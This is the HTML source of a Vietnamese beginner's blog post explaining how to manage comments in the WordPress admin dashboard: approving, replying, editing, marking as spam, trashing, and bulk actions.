url('https://laivanduc.vn/wp-content/plugins/wpdiscuz/assets/third-party/colorbox/images/border.png');}#cboxBottomCenter{--wpr-bg-feb6330a-7b55-4a95-954e-b38ebcce71c0: url('https://laivanduc.vn/wp-content/plugins/wpdiscuz/assets/third-party/colorbox/images/border.png');}#cboxLoadingOverlay{--wpr-bg-9b775b57-43cf-41cf-a025-6a5c18765631: url('https://laivanduc.vn/wp-content/plugins/wpdiscuz/assets/third-party/colorbox/images/loading_background.png');}#cboxLoadingGraphic{--wpr-bg-b4199bff-0030-40c6-8fb4-3bcc106136b1: url('https://laivanduc.vn/wp-content/plugins/wpdiscuz/assets/third-party/colorbox/images/loading.gif');}#cboxPrevious{--wpr-bg-57211ea7-5412-4d6b-ac40-6219e8b0620a: url('https://laivanduc.vn/wp-content/plugins/wpdiscuz/assets/third-party/colorbox/images/controls.png');}#cboxNext{--wpr-bg-0b6d0c47-9627-4f7f-be3a-6529a49c3876: url('https://laivanduc.vn/wp-content/plugins/wpdiscuz/assets/third-party/colorbox/images/controls.png');}#cboxClose{--wpr-bg-54f751cb-8c26-4866-b12f-5db80760fb3d: url('https://laivanduc.vn/wp-content/plugins/wpdiscuz/assets/third-party/colorbox/images/controls.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"#wpdiscuz-loading-bar","style":"#wpdiscuz-loading-bar{--wpr-bg-eb159926-fabd-4906-8ba1-9612f4650649: url('https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/img\/loading.gif');}","hash":"eb159926-fabd-4906-8ba1-9612f4650649","url":"https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/img\/loading.gif"},{"selector":"#wpdcom .wmu-tabs .wmu-preview-remove .wmu-delete","style":"#wpdcom .wmu-tabs .wmu-preview-remove .wmu-delete{--wpr-bg-b257d31f-fade-41ef-b7f2-6db3914f691d: url('https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/img\/delete.png');}","hash":"b257d31f-fade-41ef-b7f2-6db3914f691d","url":"https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/img\/delete.png"},{"selector":"#wpdcom .wmu-attachment-delete,.wpd-content .wmu-attachment-delete","style":"#wpdcom .wmu-attachment-delete,.wpd-content .wmu-attachment-delete{--wpr-bg-2942ce93-d066-4173-a3bb-77b1a0e48aeb: url('https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/img\/file-icons\/delete.png');}","hash":"2942ce93-d066-4173-a3bb-77b1a0e48aeb","url":"https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/img\/file-icons\/delete.png"},{"selector":"#cboxOverlay","style":"#cboxOverlay{--wpr-bg-036f930d-fe47-40af-9bde-0e03c681ea48: url('https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/overlay.png');}","hash":"036f930d-fe47-40af-9bde-0e03c681ea48","url":"https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/overlay.png"},{"selector":"#cboxTopLeft","style":"#cboxTopLeft{--wpr-bg-8486171f-e047-4292-8850-3d74a3bb4ca8: url('https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/controls.png');}","hash":"8486171f-e047-4292-8850-3d74a3bb4ca8","url":"https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/controls.png"},{"selector":"#cboxTopRight","style":"#cboxTopRight{--wpr-bg-5eefd118-4bbd-4a8f-8629-e2e40554d19d: url('https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/controls.png');}","hash":"5eefd118-4bbd-4a8f-8629-e2e40554d19d","url":"https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/controls.png"},{"selector":"#cboxBottomLeft","style":"#cboxBottomLeft{--wpr-bg-a33643ee-8d40-4c37-854b-86cbcdbf89a3: url('https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/controls.png');}","hash":"a33643ee-8d40-4c37-854b-86cbcdbf89a3","url":"https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/controls.png"},{"selector":"#cboxBottomRight","style":"#cboxBottomRight{--wpr-bg-d1f4e9e5-b7f6-4fbd-8b2e-bc2dc65b79d8: url('https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/controls.png');}","hash":"d1f4e9e5-b7f6-4fbd-8b2e-bc2dc65b79d8","url":"https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/controls.png"},{"selector":"#cboxMiddleLeft","style":"#cboxMiddleLeft{--wpr-bg-5631a840-9c54-4e64-b621-f86a69ea21e7: url('https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/controls.png');}","hash":"5631a840-9c54-4e64-b621-f86a69ea21e7","url":"https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/controls.png"},{"selector":"#cboxMiddleRight","style":"#cboxMiddleRight{--wpr-bg-9aef52d8-98d2-496a-934a-372136d4084b: url('https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/controls.png');}","hash":"9aef52d8-98d2-496a-934a-372136d4084b","url":"https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/controls.png"},{"selector":"#cboxTopCenter","style":"#cboxTopCenter{--wpr-bg-be1878d2-cdf2-4e5e-82a8-07b745afadf4: url('https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/border.png');}","hash":"be1878d2-cdf2-4e5e-82a8-07b745afadf4","url":"https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/border.png"},{"selector":"#cboxBottomCenter","style":"#cboxBottomCenter{--wpr-bg-feb6330a-7b55-4a95-954e-b38ebcce71c0: url('https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/border.png');}","hash":"feb6330a-7b55-4a95-954e-b38ebcce71c0","url":"https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/border.png"},{"selector":"#cboxLoadingOverlay","style":"#cboxLoadingOverlay{--wpr-bg-9b775b57-43cf-41cf-a025-6a5c18765631: url('https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/loading_background.png');}","hash":"9b775b57-43cf-41cf-a025-6a5c18765631","url":"https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/loading_background.png"},{"selector":"#cboxLoadingGraphic","style":"#cboxLoadingGraphic{--wpr-bg-b4199bff-0030-40c6-8fb4-3bcc106136b1: url('https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/loading.gif');}","hash":"b4199bff-0030-40c6-8fb4-3bcc106136b1","url":"https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/loading.gif"},{"selector":"#cboxPrevious","style":"#cboxPrevious{--wpr-bg-57211ea7-5412-4d6b-ac40-6219e8b0620a: url('https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/controls.png');}","hash":"57211ea7-5412-4d6b-ac40-6219e8b0620a","url":"https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/controls.png"},{"selector":"#cboxNext","style":"#cboxNext{--wpr-bg-0b6d0c47-9627-4f7f-be3a-6529a49c3876: url('https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/controls.png');}","hash":"0b6d0c47-9627-4f7f-be3a-6529a49c3876","url":"https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/controls.png"},{"selector":"#cboxClose","style":"#cboxClose{--wpr-bg-54f751cb-8c26-4866-b12f-5db80760fb3d: url('https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/controls.png');}","hash":"54f751cb-8c26-4866-b12f-5db80760fb3d","url":"https:\/\/laivanduc.vn\/wp-content\/plugins\/wpdiscuz\/assets\/third-party\/colorbox\/images\/controls.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body id="blog" class="wp-singular post-template-default single single-post postid-418 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-mts_schema main default cslayout has-ftoc" itemscope itemtype="http://schema.org/WebPage">
	<div data-rocket-location-hash="912a367c5bad16bdf11607761b242d49" class="main-container">
		
									<header data-rocket-location-hash="595f9e45ab951c18a4200f21a53b002a" id="site-header" class="main-header logo_in_nav_header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
											<div data-rocket-location-hash="f3340089329eb38a9c92f5c59265f358" id="primary-nav">
							<div class="container">
								<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
									<nav class="navigation clearfix">
										<ul id="menu-main-navigation" class="menu clearfix"><li id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-60"><a href="https://laivanduc.vn/">Trang chủ</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-24"><a href="https://laivanduc.vn/wordpress">WordPress</a>
<ul class="sub-menu">
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://laivanduc.vn/wordpress/plugin-wordpress">Plugin WordPress</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://laivanduc.vn/wordpress/theme-wordpress">Theme WordPress</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://laivanduc.vn/wordpress/thu-thuat-wordpress">Thủ Thuật WordPress</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://laivanduc.vn/thiet-ke-website">Website</a>
<ul class="sub-menu">
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://laivanduc.vn/thiet-ke-website/html-css">HTML – CSS</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://laivanduc.vn/thiet-ke-website/javascript">JavaScript</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://laivanduc.vn/thiet-ke-website/ux-ui-design">UX/UI Design</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://laivanduc.vn/hosting-domain">Hosting Domain VPS</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://laivanduc.vn/phat-trien-website">SEO</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://laivanduc.vn/freelancer">Freelancer</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://laivanduc.vn/tam-su">Tâm Sự</a></li>
</ul>																					<div class="header-social-icons">
																																				<a href="https://www.facebook.com/bloglaivanduc" class="header-facebook" target="_blank">
														<span class="fa fa-facebook"></span>
													</a>
																																																<a href="https://www.youtube.com/channel/UCpTiBPgbEKgo6B74TKleRUw" class="header-youtube-play" target="_blank">
														<span class="fa fa-youtube-play"></span>
													</a>
																																		</div>
																													</nav>
								</div>
							</div>
						</div>
												<div data-rocket-location-hash="8d1c0951405f9713e950d1ef98b59305" class="clear" id="catcher"></div>
						<div data-rocket-location-hash="54ed3f6df4ed7467c03f404bffcda7e6" id="header" class="sticky-navigation">
												<div class="container">
															<div class="logo-wrap">
																				<h2 id="logo" class="image-logo" itemprop="headline">
												<a href="https://laivanduc.vn"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2050'%3E%3C/svg%3E" alt="Lại Văn Đức" width="200" height="50" data-lazy-src="https://laivanduc.vn/wp-content/uploads/2021/05/logo-lvd.png" /><noscript><img src="https://laivanduc.vn/wp-content/uploads/2021/05/logo-lvd.png" alt="Lại Văn Đức" width="200" height="50" /></noscript></a>
											</h2><!-- END #logo -->
																			</div>
							
							<div id="secondary-navigation" class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
								<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
																	<nav class="navigation clearfix">
										<ul id="menu-main-navigation-1" class="menu clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-60"><a href="https://laivanduc.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-24"><a href="https://laivanduc.vn/wordpress">WordPress</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://laivanduc.vn/wordpress/plugin-wordpress">Plugin WordPress</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://laivanduc.vn/wordpress/theme-wordpress">Theme WordPress</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://laivanduc.vn/wordpress/thu-thuat-wordpress">Thủ Thuật WordPress</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://laivanduc.vn/thiet-ke-website">Website</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://laivanduc.vn/thiet-ke-website/html-css">HTML – CSS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://laivanduc.vn/thiet-ke-website/javascript">JavaScript</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://laivanduc.vn/thiet-ke-website/ux-ui-design">UX/UI Design</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://laivanduc.vn/hosting-domain">Hosting Domain VPS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://laivanduc.vn/phat-trien-website">SEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://laivanduc.vn/freelancer">Freelancer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://laivanduc.vn/tam-su">Tâm Sự</a></li>
</ul>									</nav>
									<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
										<ul id="menu-main-navigation-2" class="menu clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-60"><a href="https://laivanduc.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-24"><a href="https://laivanduc.vn/wordpress">WordPress</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://laivanduc.vn/wordpress/plugin-wordpress">Plugin WordPress</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://laivanduc.vn/wordpress/theme-wordpress">Theme WordPress</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://laivanduc.vn/wordpress/thu-thuat-wordpress">Thủ Thuật WordPress</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://laivanduc.vn/thiet-ke-website">Website</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://laivanduc.vn/thiet-ke-website/html-css">HTML – CSS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://laivanduc.vn/thiet-ke-website/javascript">JavaScript</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://laivanduc.vn/thiet-ke-website/ux-ui-design">UX/UI Design</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://laivanduc.vn/hosting-domain">Hosting Domain VPS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://laivanduc.vn/phat-trien-website">SEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://laivanduc.vn/freelancer">Freelancer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://laivanduc.vn/tam-su">Tâm Sự</a></li>
</ul>									</nav>
															</div>
						</div><!--.container-->
					</div>
					</header>
					

			
<div data-rocket-location-hash="548fd732341172bb3ec512127a85d9b1" id="page" class="single">

	
	<article data-rocket-location-hash="a02f29cf03e1a0beee51f784a0075870" class="article clearfix">
		<div id="content_box" >
									<div id="post-418" class="g post post-418 type-post status-publish format-standard has-post-thumbnail hentry category-wordpress tag-hoc-wordpress tag-wordpress-co-ban tag-binh-luan series-cai-dat-wordpress has_thumb post-ftoc">
							<nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://laivanduc.vn">Trang Chủ</a><span class="separator"> &raquo; </span><a href="https://laivanduc.vn/wordpress">WordPress</a></p></nav>										<div class="single_post">
											<header>
																									<h1 class="title single-title entry-title">Quản lý Bình Luận trong WordPress</h1>
																<div class="post-info">
								<span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://laivanduc.vn/author/aloadmins" title="Đăng bởi Lại Văn Đức" rel="author">Lại Văn Đức</a></span></span>
								<span class="thetime date updated"><i class="fa fa-calendar"></i> <span>03/06/2021</span></span>
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://laivanduc.vn/wordpress" title="View all posts in WordPress">WordPress</a></span>
								<span class="thecomment"><i class="fa fa-comments"></i> <a href="https://laivanduc.vn/quan-ly-binh-luan-trong-wordpress.html#respond" itemprop="interactionCount">Không có bình luận</a></span>
							</div>
														</header><!--.headline_area-->
											<div class="post-single-content box mark-links entry-content">
																								<div class="thecontent">
													<div class="pps-series-post-details pps-series-post-details-variant-classic pps-series-post-details-4578" data-series-id="3"><div class="pps-series-meta-content"><div class="pps-series-meta-text">This entry is part 25 of 39 in the series <a href="https://laivanduc.vn/series/cai-dat-wordpress">Cài Đặt WordPress</a></div></div></div><div id="ftwp-postcontent"><p><strong>Quản lý Bình Luận trong WordPress</strong> là điều vô cùng quan trọng. Cho dù bạn làm website ở bất kỳ mảng nào đi chăng nữa. Những bình luận chính là sự tương tác từ độc giả đối với nội dung của bạn. Trong bài viết này, chúng ta sẽ cùng khám phá chức năng quản lý bình luận.</p>
<blockquote><p>Bài viết này <a href="https://laivanduc.vn/"><strong>Lại Văn Đức Blog</strong></a> thực hiện hướng dẫn cho các bạn mới học về WordPress. Bài viết này nằm trong serie hướng dẫn <a href="https://laivanduc.vn/series/cai-dat-wordpress"><strong>Cài Đặt WordPress</strong></a> cơ bản.</p></blockquote>
<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium" data-colexp="collapse"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-collapse" aria-labelledby="ftwp-header-title" aria-label="Expand or collapse"></button><h3 id="ftwp-header-title">Nội dung bài viết</h3></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-colexp ftwp-colexp-icon" style="display: none"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Quản lý Bình Luận trong WordPress để làm gì ?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">Khu vực quản lý bình luận WordPress</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">Tùy chỉnh hàng loạt bình luận trong WordPress</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">Tùy chọn thảo luận trong WordPress</span></a></li><li class="ftwp-item ftwp-has-sub ftwp-expand"><button type="button" aria-label="Expand or collapse" class="ftwp-icon-expand"></button><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Thế Thôi</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">Cài Đặt WordPress</span></a></li></ol></li></ol></nav></div></div><h2 id="ftoc-heading-1" class="ftwp-heading">Quản lý Bình Luận trong WordPress để làm gì ?</h2>
<p>Bình Luận là một hình thức giao tiếp từ độc giả đối với Admin website. Tùy vào nội dung website của bạn là gì, có thể bạn sẽ tắt bình luận. Nhưng hầu hết chúng ta sẽ mở bình luận để cùng thảo luận về nội dung bài viết.</p>
<div id="attachment_420" style="width: 810px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-420" class="wp-image-420 size-full" title="Quản lý Bình Luận trong WordPress" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20544'%3E%3C/svg%3E" alt="Quản lý Bình Luận trong WordPress" width="800" height="544" data-lazy-src="https://laivanduc.vn/wp-content/uploads/2021/06/quan-ly-binh-luan-trong-wordpress.jpg" /><noscript><img decoding="async" aria-describedby="caption-attachment-420" class="wp-image-420 size-full" title="Quản lý Bình Luận trong WordPress" src="https://laivanduc.vn/wp-content/uploads/2021/06/quan-ly-binh-luan-trong-wordpress.jpg" alt="Quản lý Bình Luận trong WordPress" width="800" height="544" /></noscript><p id="caption-attachment-420" class="wp-caption-text">Quản lý Bình Luận trong WordPress</p></div>
<p>Nếu website của bạn là blog hướng dẫn như <a href="https://laivanduc.vn/"><strong>Blog Lại Văn Đức</strong></a>. Bình luận từ độc giả sẽ là những câu hỏi liên quan đến nội dung hướng dẫn. Cùng với đó là những bình luận chia sẻ, đồng cảm hoặc cám ơn về nội dung.</p>
<p>Các website bán hàng, giới thiệu dịch vụ, sản phẩm &#8230; sẽ có những bình luận liên quan, hỏi đáp về sản phẩm và dịch vụ đó. Cũng sẽ có những bình luận đánh giá về sản phẩm, dịch vụ sau khi sử dụng.</p>
<p>Quản lý Bình Luận trong WordPress vô cùng quan trọng. Những bình luận của người dùng chính là cách Quảng Cáo tốt nhất đối với bất kỳ website nào. Tuy nhiên, chúng ta cần chặn hoặc xóa những bình luận xấu, spam.</p>
<h2 id="ftoc-heading-2" class="ftwp-heading">Khu vực quản lý bình luận WordPress</h2>
<p>Từ Admin Dashboard, các bạn hãy truy cập vào phần <span style="color: #ff6600;"><strong>Comments</strong></span>. Tại đây là khu vực hiển thị và quản lý tất cả bình luận trong website của bạn.</p>
<div id="attachment_421" style="width: 828px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-421" class="size-full wp-image-421" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20818%20455'%3E%3C/svg%3E" alt="Khu vực quản lý bình luận WordPress" width="818" height="455" data-lazy-src="https://laivanduc.vn/wp-content/uploads/2021/06/quan-ly-binh-luan-trong-wordpress-1.jpg" /><noscript><img decoding="async" aria-describedby="caption-attachment-421" class="size-full wp-image-421" src="https://laivanduc.vn/wp-content/uploads/2021/06/quan-ly-binh-luan-trong-wordpress-1.jpg" alt="Khu vực quản lý bình luận WordPress" width="818" height="455" /></noscript><p id="caption-attachment-421" class="wp-caption-text">Khu vực quản lý bình luận WordPress</p></div>
<p>Bạn có thể nhanh chóng Xóa, Sửa, Trả Lời bình luận dễ dàng. Bạn hãy đưa chuột vào bình luận cần thao tác. Bạn sẽ thấy các tùy chọn nhanh như hình bên dưới.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-422" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20810%20362'%3E%3C/svg%3E" alt="" width="810" height="362" data-lazy-src="https://laivanduc.vn/wp-content/uploads/2021/06/quan-ly-binh-luan-trong-wordpress-2.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-422" src="https://laivanduc.vn/wp-content/uploads/2021/06/quan-ly-binh-luan-trong-wordpress-2.jpg" alt="" width="810" height="362" /></noscript></p>
<p>Chúng ta sẽ có các tùy chọn cụ thể sau:</p>
<ul>
<li><strong>Unapprove</strong>: Cho bình luận vào kiểm duyệt.</li>
<li><strong>Reply</strong>: Trả lời bình luận này.</li>
<li><strong>Quick Edit</strong>: Sửa nhanh bình luận.</li>
<li><strong> Edit Spam</strong>: Sửa với nhiều tùy chọn.</li>
<li><strong>Trash</strong>: Xóa bình luận.</li>
</ul>
<p>Các bạn có thể nhấp vào để sử lý cho bình luận đang lựa chọn.</p>
<h2 id="ftoc-heading-3" class="ftwp-heading">Tùy chỉnh hàng loạt bình luận trong WordPress</h2>
<p>Trong thường hợp bạn cần sử lý nhiều bình luận với một mục đích nào đó. Bạn có thể áp dụng cách sử lý hàng loạt như phần quản lý <a href="https://laivanduc.vn/post-wordpress.html"><strong>Post WordPress</strong></a>. Bạn hãy lựa chọn các bình luận cần sử lý. Sau đó tùy chọn cách quản lý bình luận trong WordPress như hình bên dưới.</p>
<div id="attachment_423" style="width: 863px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-423" class="wp-image-423 size-full" title="Tùy chỉnh hàng loạt bình luận trong WordPress" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20853%20645'%3E%3C/svg%3E" alt="Tùy chỉnh hàng loạt bình luận trong WordPress" width="853" height="645" data-lazy-src="https://laivanduc.vn/wp-content/uploads/2021/06/quan-ly-binh-luan-trong-wordpress-3.jpg" /><noscript><img decoding="async" aria-describedby="caption-attachment-423" class="wp-image-423 size-full" title="Tùy chỉnh hàng loạt bình luận trong WordPress" src="https://laivanduc.vn/wp-content/uploads/2021/06/quan-ly-binh-luan-trong-wordpress-3.jpg" alt="Tùy chỉnh hàng loạt bình luận trong WordPress" width="853" height="645" /></noscript><p id="caption-attachment-423" class="wp-caption-text">Tùy chỉnh hàng loạt bình luận trong WordPress</p></div>
<p>Bạn có thể cho tất cả vào kiểm duyệt, chấp nhận bình luận đang bị kiểm duyệt. Bạn có thể cho tất cả bình luận vào Spam hoặc xóa tất cả. Bên trên cũng có những Tabs quản lý bình luận như hình bên dưới.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-419" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20785%20325'%3E%3C/svg%3E" alt="" width="785" height="325" data-lazy-src="https://laivanduc.vn/wp-content/uploads/2021/06/quan-ly-binh-luan-trong-wordpress-4.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-419" src="https://laivanduc.vn/wp-content/uploads/2021/06/quan-ly-binh-luan-trong-wordpress-4.jpg" alt="" width="785" height="325" /></noscript></p>
<p>Tại đây, các tabs sẽ phân loại bình luận cụ thể như sau:</p>
<ul>
<li><strong>All</strong>: Tất cả bình luận</li>
<li><strong>Mine</strong>: Bình luận của bạn</li>
<li><strong>Pending</strong>: Bình luận chờ kiểm duyệt</li>
<li><strong>Approved</strong>: Bình luận đã đăng</li>
<li><strong>Spam</strong>: Bình luận Spam</li>
<li><strong>Trash</strong>: Thùng rác</li>
</ul>
<h2 id="ftoc-heading-4" class="ftwp-heading">Tùy chọn thảo luận trong WordPress</h2>
<p><a href="https://laivanduc.vn/wordpress"><strong>WordPress</strong> </a>là nền tảng tuyệt vời và đầy đủ các chức năng cần thiết cho bất kỳ website nào. Quản lý bình luận trong WordPress bạn có thể chặn spam, chặn người dùng theo nhiều cách, chặn nội dung và nhiều vấn đề khác.</p>
<p>Trong một bài viết trước, mình đã hướng dẫn chi tiết và cụ thể các tùy chọn cho thảo luận. Tại bài viết, có những chức năng giúp bạn chặn những bình luận xấu, email hoặc địa chỉ IP xấu. Cấm những thứ đó có thể bình luận trong website của bạn.</p>
<p><strong>Xem chi tiết tại: <a href="https://laivanduc.vn/discussion-settings.html" target="_blank" rel="noopener" data-schema-attribute="">Discussion Settings</a></strong> | Cài đặt Thảo Luận trong WordPress</p>
